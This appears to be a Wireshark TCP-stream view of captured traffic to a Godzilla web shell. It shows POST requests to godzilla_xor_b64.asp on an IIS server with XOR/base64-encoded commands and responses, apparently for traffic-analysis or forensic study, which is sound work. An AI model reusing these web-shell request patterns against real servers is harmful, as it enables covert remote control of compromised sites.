 Wireshark · Follow TCP Stream (tcp.stream eq 1) · godzilla_2actions.pcapng
POST /godzilla_xor_b64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: ASPSESSIONIDSQRACAQB=GHIHHBEAHMKKHLFPEINJFNPG;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.38.102
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 36
uid=X1xBCQ1dfwBaUWNhNzA0FldKQQ%3D%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 20 Jul 2022 22:35:07 GMT
Content-Length: 16
0ff916XVI=335ab3POST /godzilla_xor_b64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: ASPSESSIONIDSQRACAQB=GHIHHBEAHMKKHLFPEINJFNPG;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.38.102
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 48
uid=X1xBCQ1dfwBaUWNoNzA0BVdNdwARUFISfloHCg%3D%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 20 Jul 2022 22:35:07 GMT
Content-Length: 4780
0ff916cUxHEwdXRSVeRkFfF3MOPltXUBUSTFM9QEMWF1hfQD44dkYoDF9eQQ0UNgxZVFsVQWZ7NWh6RBNFUQ8RYkNREBIDFWsk
UF0EZVsOERcKFCEIFg4lWBYKa0RXEwxHRFEMVVBbBEIDETd1ZwIXXkBATQcXDU9TDwJZAz4SHEREUQ9mUFgEQgMRVhgGUUoFAA
ZQEggFW1EMC1EAFDEoPXNbD2FJUAJfHGIYREAECGVfWxYXZUYYEU1UDAQGPQZaVBoHSlw/
LjEEZghZUA4SRG96NjhpVBUKBBQyTkcVAFpiWw1GHGkSG0pFBFoHU14SY00RRlxYMw1WRUQMETIcRERRD2BWWhVHZWIYREAECA
QCaDVQXFhaR2poMmNxLDd4f2BHbmpMEhZcXFIFaDYMWVRbFUFpWhYHS2IJUlgNOUEBGlJuAnZbPmlDDlBGAAhzUUADblpdDgFW
XQBDURg5VVlaWXEDaTEQVlYTVllBI15cURFuflwVPlpcBT1kIDF/
21 client pkts, 6 server pkts, 5 turns.
Entire conversation (29 kB)
Show data as
ASCII
Stream 1
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close